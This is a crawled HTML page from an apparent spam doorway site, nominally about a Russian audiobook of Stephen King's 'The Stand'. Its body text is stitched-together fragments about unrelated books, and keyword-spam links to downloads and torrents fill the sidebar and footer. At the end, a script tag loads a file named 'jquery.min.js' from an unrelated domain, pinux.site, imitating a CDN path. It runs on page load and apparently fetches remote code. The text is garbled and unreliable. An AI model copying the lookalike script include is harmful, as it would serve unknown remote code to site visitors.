

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-audiokniga-protivostoyanie-king.html
body_size: 2459
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аудиокнига противостояние кинг - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аудиокнига противостояние кинг</h2>
                            </header>
                            <p>Противостояние; The Stand: Обложка первого издания: Автор: Стивен Кинг: Жанр: постапокалипсис. Аудиокнига: Название: Мизери Автор: Стивен Кинг Год: 2002 Жанр: Триллер Исполнитель: Вячеслав. Аудиокнига: Название: Мобильник Автор: Стивен Кинг Год: 2012 Жанр: Ужасы, мистика Исполнитель:. На нашем сайте можно бесплатно скачать аудиокниги по фантастике. Данный раздел полностью. Сияние; The Shining: Обложка первого издания: Автор: Стивен Кинг: Жанр: психологический ужас:127. 
Автор: Юрий Корчевский Название: Воздухоплаватель. На заре авиации Серия:. Посреди ночи в доме на тихой улочке в посёлке Миннеаполиса некие злоумышленники тихо. Помнится, я сел, перекинул ноги на пол и включил свет. Какое-то время посидел, не думая Главный герой — ученый, доктор Торндайк, который оказался на месте убийства красивой. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-phoenix-kak-polzovatsya.html">Phoenix как пользоваться</a></li>
                                <li><a href="rsulg-film-o-zhenschiny-skachat-torrent.html">Фильм о женщины скачать торрент</a></li>
                                <li><a href="rsulg-gregorian-mp3-skachat.html">Gregorian mp3 скачать</a></li>
                                <li><a href="rsulg-slovar-sinonimov-starorusskih-slov.html">Словарь синонимов старорусских слов</a></li>
                                <li><a href="rsulg-pesni-iz-filma-voyna-skachat-besplatno.html">Песни из фильма война скачать бесплатно</a></li>
                                <li><a href="rsulg-skachat-kino-mushketery-2011.html">Скачать кино мушкетеры 2011</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-yorkshirskiy-terer-kniga.html">Йоркширский терьер книга</a></li>
                                            <li><a href="rsulg-skayrim-mod-amulet-koroley.html">Скайрим мод амулет королей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-raspisanie-elektrichki-znamenka-kirovograd.html">Расписание электрички знаменка кировоград</a></li>
                                            <li><a href="rsulg-prezentaciya-rabochiy-stol-5-klass-bosova.html">Презентация рабочий стол 5 класс босова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-shema-prinuditelnogo-vklyucheniya-ventilyatora-vaz-2106.html">Схема принудительного включения вентилятора ваз 2106</a></li>
                                            <li><a href="rsulg-lego-marvel-na-android-skachat.html">Лего марвел на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-serpuhov-raspisanie-avtobusa-arneevo.html">Серпухов расписание автобуса арнеево</a></li>
                                            <li><a href="rsulg-imperiya-aleksandra-makedonskogo-kniga.html">Империя александра македонского книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
